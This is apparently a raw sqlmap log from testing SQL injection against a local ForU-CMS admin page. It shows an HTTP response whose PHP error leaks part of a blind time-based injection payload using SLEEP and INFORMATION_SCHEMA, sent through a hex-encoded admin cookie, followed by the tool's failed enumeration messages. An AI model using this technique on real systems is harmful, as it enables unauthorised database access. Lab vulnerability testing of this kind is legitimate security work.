 [04:20:45] [TRAFFIC IN] HTTP response [#34] (200 OK):
Server: nginx/1.15.11
Date: Wed, 10 Jan 2024 09:20:47 GMT
Content-Type: text/html;charset=UTF-8
Transfer-Encoding: chunked
Connection: close
X-Powered-By: PHP/5.3.29
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Set-Cookie: token_user=61646d696e2b31; expires=Thu, 11-Jan-2024 00:20:47 GMT
URI: http://192.168.44.153:8002/admin/cms_admin.php
<br />
<b>Fatal error</b>:  Uncaught exception 'PDOException' with message 'SQLSTATE[42000]: Syntax error or access violation: 1064 You have an error in your SQL syntax; chec
k the manual that corresponds to your MySQL server version for the right syntax to use near '`cms_` AS NCHAR),0×20) FROM INFORMATION_SCHEMA.SCHEMATA),1,1))>9),SLEEP(5)
,2373)' at line 1' in E:\phpstudy_pro\WWW\forucms\ForU-CMS-dev\ForU-CMS-dev\library\cls.pdo.php:23
Stack trace:
#0 E:\phpstudy_pro\WWW\forucms\ForU-CMS-dev\ForU-CMS-dev\library\cls.pdo.php(23): PDO→query('SELECT * FROM u...')
#1 E:\phpstudy_pro\WWW\forucms\ForU-CMS-dev\ForU-CMS-dev\library\cls.pdo.php(54): DataObject→query('SELECT * FROM u...')
#2 E:\phpstudy_pro\WWW\forucms\ForU-CMS-dev\ForU-CMS-dev\admin\cms_admin.php(19): DataObject→getRow('SELECT * FROM u...')
#3 {main}
  thrown in <b>E:\phpstudy_pro\WWW\forucms\ForU-CMS-dev\ForU-CMS-dev\library\cls.pdo.php</b> on line <b>23</b><br />
[04:20:45] [INFO] retrieved:
[04:20:45] [DEBUG] performed 3 queries in 1.11 seconds
[04:20:45] [ERROR] unable to retrieve the number of databases
[04:20:45] [INFO] falling back to current database
[04:20:45] [INFO] fetching current database
[04:20:45] [INFO] resumed: ''
[04:20:45] [DEBUG] performed 0 queries in 0.00 seconds
[04:20:45] [CRITICAL] unable to retrieve the database names
[04:20:45] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.44.153'